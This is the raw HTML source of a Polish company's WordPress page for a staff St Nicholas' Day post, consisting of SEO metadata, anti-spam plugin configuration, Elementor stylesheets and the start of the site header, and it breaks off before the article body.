

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://grupagorem.pl/goremowe-mikolajki/
body_size: 16655
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"cff06678b9","_rest_nonce":"bbb8cdfbdf","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"http:\/\/grupagorem.pl\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"grupagorem.pl","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"cff06678b9","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"http:\/\/grupagorem.pl\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/62773aee6f4b937749acacc335ecb54b.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1410546170,"emailEncoderPassKey":"e65364e59845faab1e57b7e1fbcd1fd4","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GOREMowe Mikołajki - Grupa Gorem</title>
	<link rel="canonical" href="https://grupagorem.pl/goremowe-mikolajki/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GOREMowe Mikołajki - Grupa Gorem" />
	<meta property="og:description" content="Święta to zawsze dobra okazja, by sprawić niespodziankę . A z niespodzianek cieszą się nie tylko dzieci… Na co dzień przebywamy w innych miejscach tym bardziej cieszy nas każda okazja do wspólnego świętowania. Warto doceniać wspólne chwile." />
	<meta property="og:url" content="https://grupagorem.pl/goremowe-mikolajki/" />
	<meta property="og:site_name" content="Grupa Gorem" />
	<meta property="article:publisher" content="https://www.facebook.com/grupagorem/" />
	<meta property="article:published_time" content="2022-12-06T17:56:00+00:00" />
	<meta property="article:modified_time" content="2025-09-25T13:11:35+00:00" />
	<meta property="og:image" content="https://grupagorem.pl/wp-content/uploads/2023/02/316530687_206631811873441_3558454650862257917_n.jpg" />
	<meta property="og:image:width" content="2045" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="GrupaGorem" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="GrupaGorem" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://grupagorem.pl/goremowe-mikolajki/#article","isPartOf":{"@id":"https://grupagorem.pl/goremowe-mikolajki/"},"author":{"name":"GrupaGorem","@id":"https://grupagorem.pl/#/schema/person/ce552e5f608fae55f19692c86cffa573"},"headline":"GOREMowe Mikołajki","datePublished":"2022-12-06T17:56:00+00:00","dateModified":"2025-09-25T13:11:35+00:00","mainEntityOfPage":{"@id":"https://grupagorem.pl/goremowe-mikolajki/"},"wordCount":44,"publisher":{"@id":"https://grupagorem.pl/#organization"},"image":{"@id":"https://grupagorem.pl/goremowe-mikolajki/#primaryimage"},"thumbnailUrl":"http://grupagorem.pl/wp-content/uploads/2023/02/316530687_206631811873441_3558454650862257917_n.jpg","articleSection":["Uncategorized"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://grupagorem.pl/goremowe-mikolajki/","url":"https://grupagorem.pl/goremowe-mikolajki/","name":"GOREMowe Mikołajki - Grupa Gorem","isPartOf":{"@id":"https://grupagorem.pl/#website"},"primaryImageOfPage":{"@id":"https://grupagorem.pl/goremowe-mikolajki/#primaryimage"},"image":{"@id":"https://grupagorem.pl/goremowe-mikolajki/#primaryimage"},"thumbnailUrl":"http://grupagorem.pl/wp-content/uploads/2023/02/316530687_206631811873441_3558454650862257917_n.jpg","datePublished":"2022-12-06T17:56:00+00:00","dateModified":"2025-09-25T13:11:35+00:00","breadcrumb":{"@id":"https://grupagorem.pl/goremowe-mikolajki/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://grupagorem.pl/goremowe-mikolajki/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://grupagorem.pl/goremowe-mikolajki/#primaryimage","url":"http://grupagorem.pl/wp-content/uploads/2023/02/316530687_206631811873441_3558454650862257917_n.jpg","contentUrl":"http://grupagorem.pl/wp-content/uploads/2023/02/316530687_206631811873441_3558454650862257917_n.jpg","width":2045,"height":2048},{"@type":"BreadcrumbList","@id":"https://grupagorem.pl/goremowe-mikolajki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://grupagorem.pl/"},{"@type":"ListItem","position":2,"name":"GOREMowe Mikołajki"}]},{"@type":"WebSite","@id":"https://grupagorem.pl/#website","url":"https://grupagorem.pl/","name":"Grupa Gorem","description":"Oferujemy kompleksowy, nowoczesny i zintegrowany pakiet usług.","publisher":{"@id":"https://grupagorem.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://grupagorem.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://grupagorem.pl/#organization","name":"Grupa Gorem","url":"https://grupagorem.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://grupagorem.pl/#/schema/logo/image/","url":"https://grupagorem.pl/wp-content/uploads/2025/12/logo.jpg","contentUrl":"https://grupagorem.pl/wp-content/uploads/2025/12/logo.jpg","width":640,"height":232,"caption":"Grupa Gorem"},"image":{"@id":"https://grupagorem.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/grupagorem/","https://www.instagram.com/grupa_gorem/"]},{"@type":"Person","@id":"https://grupagorem.pl/#/schema/person/ce552e5f608fae55f19692c86cffa573","name":"GrupaGorem","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://grupagorem.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1cb10833b5dc420b337511aad25e83102a4adb16ac2e4e9135c8c1ec31e9e78a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1cb10833b5dc420b337511aad25e83102a4adb16ac2e4e9135c8c1ec31e9e78a?s=96&d=mm&r=g","caption":"GrupaGorem"},"sameAs":["https://grupagorem.pl"],"url":"http://grupagorem.pl/author/grupagorem/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://grupagorem.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='http://grupagorem.pl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767815972' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='http://grupagorem.pl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767815972' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='http://grupagorem.pl/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://grupagorem.pl/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='http://grupagorem.pl/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://grupagorem.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='http://grupagorem.pl/wp-content/uploads/elementor/css/post-6.css?ver=1768788501' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://grupagorem.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://grupagorem.pl/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-post-47-css' href='http://grupagorem.pl/wp-content/uploads/elementor/css/post-47.css?ver=1768788501' media='all' />
<link rel='stylesheet' id='elementor-post-64-css' href='http://grupagorem.pl/wp-content/uploads/elementor/css/post-64.css?ver=1768788501' media='all' />
<link rel='stylesheet' id='elementor-post-237-css' href='http://grupagorem.pl/wp-content/uploads/elementor/css/post-237.css?ver=1768793087' media='all' />
<link rel='stylesheet' id='elementor-post-250-css' href='http://grupagorem.pl/wp-content/uploads/elementor/css/post-250.css?ver=1768788501' media='all' />
<link rel='stylesheet' id='elementor-gf-questrial-css' href='https://fonts.googleapis.com/css?family=Questrial:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=latin-ext' media='all' />
<link rel='stylesheet' id='elementor-gf-jost-css' href='https://fonts.googleapis.com/css?family=Jost:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=latin-ext' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://grupagorem.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://grupagorem.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://grupagorem.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="http://grupagorem.pl/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767815972" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://grupagorem.pl/wp-content/uploads/2023/02/logo-300x135-1-e1675431286697-1-150x95.png" sizes="32x32" />
<link rel="icon" href="http://grupagorem.pl/wp-content/uploads/2023/02/logo-300x135-1-e1675431286697-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://grupagorem.pl/wp-content/uploads/2023/02/logo-300x135-1-e1675431286697-1.png" />
<meta name="msapplication-TileImage" content="http://grupagorem.pl/wp-content/uploads/2023/02/logo-300x135-1-e1675431286697-1.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-181 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-6 elementor-page-237">


<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>

		<div data-elementor-type="header" data-elementor-id="47" class="elementor elementor-47 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-2b14f33 e-flex e-con-boxed e-con e-parent" data-id="2b14f33" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7603814 e-con-full e-flex e-con e-child" data-id="7603814" data-element_type="container">
				<div class="elementor-element elementor-element-f823cb4 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f823cb4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://tel+48957296297">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">957 296 297</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:gorem@gorem.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">gorem@gorem.pl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e2ad114 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="e2ad114" data-element_type="container">
				<div class="elementor-element elementor-element-d1b9d05 e-grid-align-right elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d1b9d05" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-b05a853" href="https://www.facebook.com/grupagorem/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-4e94b15" href="https://www.instagram.com/grupa_gorem/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-28cf23a" href="https://www.linkedin.com/company/grupagorem" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc77b81 e-flex e-con-boxed e-con e-parent" data-id="cc77b81" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:2}},&quot;background_motion_fx_range&quot;:&quot;page&quot;,&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1bd97ba elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1bd97ba" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="http://grupagorem.pl">
